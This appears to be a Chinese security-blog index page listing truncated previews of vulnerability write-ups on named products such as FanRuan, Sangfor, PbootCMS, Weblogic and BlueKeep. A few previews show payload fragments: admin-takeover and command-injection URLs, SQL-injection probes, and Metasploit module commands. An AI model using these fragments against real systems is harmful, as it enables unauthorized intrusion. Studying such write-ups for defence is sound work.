



smartbi token回调获取登录凭证漏洞(二)

2023年8月8日Smartbi官方又修复了一处权限绕过漏洞。该漏洞是上一个特定场景下设置Token回调地址漏洞的绕过,未经授权的攻击者可利用该漏洞,获取管理员token,完全接管管理员权限。 于是研究了下相关补丁并进行分析。

0x01 分析过程

阅读相关…



帆软报表系统未授权重置授权

子曰:“父在观其志,父没观其行。三年无改于父之道,可谓孝矣。”

未授权重置授权

构造payload,访问漏洞url:

/ReportServer?opfr_server&cmdsc_version_info&showtoolbarfalse漏洞证明: 文笔生…

实战分析和精华总结:服务器端请求伪造SSRF漏洞数据劫持、复现、分析、利用及修复过程

实战分析和精华总结:服务器端请求伪造SSRF漏洞数据劫持、复现、分析、利用及修复过程。

SSRF漏洞(服务器端请求伪造):是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以…



Ourphp建站系统存在SQL注入

查询用户 文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任…



CVE-2020-11978 Apache Airflow 命令注入漏洞分析与利用

简介

漏洞软件:Apache Airflow影响版本:< 1.10.10

环境

Vulhub 漏洞测试靶场

复现步骤

进入 /root/vulhub/airflow/CVE-2020-11978/ 目录运行以下命令启动环境

# 初始化数据库

docker compose run airflow-init

# 开启服务

docker compose up -…





ShopXO download 任意文件读取

漏洞描述

ShopXO存在任意文件读取漏洞,攻击者可利用该漏洞获取敏感信息

漏洞复现

访问url:

构造payload 漏洞证明: 文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或…

帆软报表系统获取管理员权限

子曰:“君子食无求饱,居无求安,敏于事而慎于言,就有道而正焉:可谓好学也已。”

漏洞实战

构造payload,访问漏洞url后台地址:

/ReportServer?opfr_auth&cmdah_loginui&_161983254558…

nikto工具的用法描述(漏洞分析)

声明:本文仅做学习与交流,在此记录方便日后查看;同时希望也能帮助到正在看这篇文章的你。 目录

1、nikto简介

2、nikto特征

3、nikto帮助

4、nikto实战

4.1 扫描多个地址

Discuz!X 3.4任意文件删除漏洞

复现过程:

1.访问http://x.x.x/robots.txt(文件存在) 2.登录弱口令

账号:admin密码:admin 3.来到个人设置页面找到自己的formhash: 4.点击保存,抓包 来到这个参数:birthprovin…

PbootCMS SQL注入漏洞

漏洞复现

访问漏洞url

数据库是mysql

构造payload,条件为假时,未查到任何数据

http://x.x.x/index.php?search

1select 0页面回显 构造payload,条件为真时,查询到数据

1select1文笔生疏,措辞浅薄,望各…





Apache Tomcat AJP协议文件读取与包含

永远也不要忘记能够笑的坚强,就算受伤,我也从不彷徨。

0x01.漏洞情况分析

Tomcat是Apache软件基金会Jakarta 项目中的一个核心项目,作为目前比较流行的Web应用服务器,深受Java爱好者的喜爱,并得到了部分软件开发商的…



CVE-2023-49442 利用分析

1. 漏洞介绍

JEECG(J2EE Code Generation) 是开源的代码生成平台,目前官方已停止维护。JEECG 4.0及之前版本中,由于/api接口鉴权时未过滤路径遍历,攻击者可构造包含 ../ 的url绕过鉴权。攻击者可构造恶意请求利用 jeecgFormDemoControlle…

强敌环伺:金融业信息安全威胁分析——整体态势

从早期的Zeus和其他以银行为目标的特洛伊木马程序,到现在的大规模分布式拒绝服务(DDoS)攻击,再到新颖的钓鱼攻击和勒索软件,金融服务业已成为遭遇网络犯罪威胁最严重的行业之一。金融服务业的重要性不言而喻࿰…



获取齐治堡垒机任意用户登录权限

他一个人呆呆地坐在禾场边上,望着满天的星星,听着小河水朗朗的流水声,陷入了一种说不清楚的思绪之中。这思绪是散乱而飘浮的,又是幽深而莫测的。他突然感觉到,在他们这群山包围的双水村外面,有一个辽阔的大…



从一次有趣的漏洞分析到一个有趣的PHP后门

起因

事情的起因很有趣,前几天我正对着电脑发呆的时候,突然有个安全交流群的群友来找我交流一个问题 大概的意思就是,他在挖SRC的时候,发现一处资产存在目录遍历漏洞,它通过这个漏洞,找到目标资产使用了一…

深信服行为感知系统远程命令执行

什么是男子汉?困难打不倒的人才是真正的男子汉!

漏洞复现

构造payload访问漏洞url:

/tool/log/c.php?strip_slashessystem&hostipconfig漏洞证明: 文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢…

Zimbra 远程代码执行漏洞(CVE-2019-9670)漏洞分析

Zimbra 远程代码执行漏洞(CVE-2019-9670)漏洞分析

漏洞简介 Zimbra是著名的开源系统,提供了一套开源协同办公套件包括WebMail,日历,通信录,Web文档管理和创作。一体化地提供了邮件收发、文件共享、协同办公、即时聊天等一系列解决…

启莱OA CloseMsg.aspx SQL注入

子贡曰:“贫而无谄,富而无骄,何如?”子曰:“可也。未若贫而乐,富而好礼者也。” 子贡曰:“《诗》云:‘如切如磋,如琢如磨。’其斯之谓与?”子曰:“…



CVE-2015-4852 Weblogic T3 反序列化分析

0x01 前言

看到很多师傅的面经里面都有提到 Weblogic 这一个漏洞,最近正好有一些闲暇时间,可以看一看。

因为环境上总是有一些小问题,所以会在本地和云服务器切换着调试

0x02 环境搭建

太坑了,我的建议是用本地搭建的方法&…



CVE-2022-41082:Microsoft Exchange 反序列化类型混淆 RCE 漏洞简单分析

简介

漏洞编号:CVE-2022-41082漏洞类型:类型混淆软件名称:Microsoft Exchange模块名称:Exchange 服务 powershell 接口模块历史漏洞:易受攻击的流行软件影响的版本:Microsoft Exchange Server 2019 2016 2…



红队攻防实战之DC2

吾愿效法古圣先贤,使成千上万的巧儿都能在21世纪的中华盛世里,丰衣足食,怡然自得

0x01 信息收集:

1.1 端口探测

使用nmap工具 可以发现开放了80端口,网页服务器但是可以看出做了域名解析,所以需要在本地完成本地域名…

原创先锋后台管理平台未授权访问

漏洞描述

原创先锋后台管理平台存在未授权访问漏洞,攻击者通过漏洞可以任意接管账户权限

漏洞复现

访问未授权的url:

/admin/admin/admin_list.html漏洞证明如下: 文笔生疏,措辞浅薄,望各位大佬不吝赐教࿰…

木鱼cms系统审计小结

MuYuCMS基于Thinkphp开发的一套轻量级开源内容管理系统,专注为公司企业、个人站长提供快速建站提供解决方案。

环境搭建

我们利用 phpstudy 来搭建环境,选择 Apache2.4.39 MySQL5.7.26 php5.6.9 ,同时利用 PhpStorm 来实现对项目的调试

…

[漏洞分析] CVE-2023-38545 curl“史上最严重的漏洞“分析

[漏洞分析] CVE-2023-38545 curl"史上最严重的漏洞"分析 文章目录 [漏洞分析] CVE-2023-38545 curl"史上最严重的漏洞"分析漏洞简介漏洞复现环境搭建漏洞复现 漏洞原理补丁分析调用栈代码分析设置代理状态第一次执行Curl_SOCKS5第二次执行Curl_SOCKS5修复后…





CVE-2019-0708漏洞实战

使用命令:search 0708搜索exp脚本 搜索网段中主机漏洞

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

照例,show options 看一下配置 设置网段set RHOSTS x.x.x.x

run运行就行了 使用攻击模块 use exploit/windows/rdp/cve_2019_0708_bluekee…

由Django-Session配置引发的反序列化安全问题

漏洞成因

漏洞成因位于目标配置文件settings.py下 关于这两个配置项 SESSION_ENGINE: 在Django中,SESSION_ENGINE 是一个设置项,用于指定用于存储和处理会话(session)数据的引擎。 SESSION_ENGINE 设置项允许您选择不…

![[漏洞分析] CVE-2023-38545 curl“史上最严重的漏洞“分析](https://img-blog.csdnimg.cn/3275bb1be2b84cc68786e431633041c6.png#pic_center)